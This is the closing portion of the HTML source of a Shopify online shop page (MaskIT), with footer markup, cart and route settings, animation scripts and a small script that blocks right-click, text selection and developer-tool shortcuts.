  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">MaskIT</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://maskit.rs';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
</body>
</html>
